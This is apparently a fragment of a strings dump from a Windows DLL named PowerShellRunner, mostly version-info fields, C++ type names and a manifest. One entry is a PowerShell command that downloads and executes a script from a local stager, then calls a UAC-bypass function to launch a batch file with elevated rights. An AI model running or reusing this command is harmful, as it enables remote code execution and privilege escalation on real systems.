 3743 "Translation",
3744 "StringFileInfo",
3745 "000004b0",
3746 "FileDescription",
3747 "PowerShellRunner",
3748 "FileVersion",
3749 "1.0.0.0",
3750 "InternalName",
3751 "PowerShellRunner.dll",
3752 "LegalCopyright",
3753 "Copyright ",
3754 "  2014",
3755 "OriginalFilename",
3756 "PowerShellRunner.dll",
3757 "ProductName",
3758 "PowerShellRunner",
3759 "ProductVersion",
3760 "1.0.0.0",
3761 "Assembly Version",
3762 "1.0.0.0",
3763 "IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:3739/'); Invoke-BypassUACTokenManipulation -Binary \"cmd.exe\" -Arguments
\"/c c:\\users\\debbie\\desktop\\autoupdate.bat\"",
3764 ".?AVbad_alloc@std@@",
3765 ".?AVexception@std@@",
3766 ".?AVtype_info@@",
3767 ".?AVbad_exception@std@@",
3768 "                          ",
3769 "abcdefghijklmnopqrstuvwxyz",
3770 "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
3771 "                          ",
3772 "abcdefghijklmnopqrstuvwxyz",
3773 "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
3774 ".?AV_com_error@@",
3775 "<?xml version='1.0' encoding='UTF-8' standalone='yes'?>",
3776 "<assembly xmlns='urn:schemas-microsoft-com:asm.v1' manifestVersion='1.0'>",
3777 "  <trustInfo xmlns=\"urn:schemas-microsoft-com:asm.v3\">",
3778 "    <security>",
3779 "      <requestedPrivileges>",
3780 "        <requestedExecutionLevel level='asInvoker' uiAccess='false' />",
3781 "      </requestedPrivileges>",
3782 "    </security>",
3783 "  </trustInfo>",
3784 "</assembly>"